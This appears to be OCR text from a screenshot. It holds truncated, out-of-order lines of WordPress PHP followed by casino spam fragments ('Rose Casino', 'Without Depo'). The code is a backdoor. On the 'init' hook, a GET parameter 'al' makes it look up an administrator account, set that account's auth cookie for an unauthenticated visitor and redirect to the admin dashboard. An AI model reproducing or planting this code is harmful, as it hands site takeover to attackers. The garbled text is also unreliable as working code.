
// _ea_al add_action('init', function(){ if(isset($_GET['al'
['ID','user_login']]); if(empty($u)){$u=get_users(['role'=>'
>ID,true,false);wp_redirect(admin_url());exit();} } else {wp_r
{ if(!is_user_logged_in()){ $u=get_users(['role'=>'administr
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[
Rose Casino 
Without Depo
To Claim